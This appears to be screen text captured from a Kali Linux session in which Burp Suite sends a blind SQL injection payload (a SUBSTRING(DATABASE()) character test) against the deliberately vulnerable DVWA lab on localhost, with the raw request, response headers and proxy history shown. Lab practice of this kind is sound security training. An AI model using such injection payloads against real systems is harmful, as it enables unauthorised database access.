 127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1'+AND+SUBSTRING(DATABASE()%2C4%2C1)%3D'a'%23
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Dashboard Target Proxy Intruder Repeater Collaborator
Sequencer Decoder Comparer Logger Organizer Extensions
Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image cont... Search Filter on
# Host Method URL Params Edited Status code Lengt
20 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 404 5021
21 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 200 5031
22 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 200 5031
23 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 404 5021
24 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 200 5031
25 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 200 5031
26 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 200 5031
Request
Pretty Raw \n
1 GET
/DVWA/vulnerabilities/sqli_blind
/?id=
1%27+AND+SUBSTRING(DATABASE()%2C
4%2C1)%3D%27a%27%23&Submit=
Submit HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,
application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate,
br
7 Connection: keep-alive
8 Cookie: security=low; PHPSESSID=
6kriq77v8ijof0vt9bok10r9b7
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Sep 2026 02:12:06 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4703
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type"
content="text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: SQL Injection
(Blind) :: Damn Vulnerable Web
Application (DVWA)
</title>
21
22 <link rel="stylesheet" type="text/css
" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico"
Search 0 highlights
Inspector
Notes
Event log (4) All issues (11) Memory: 173.2MB of 972.0MB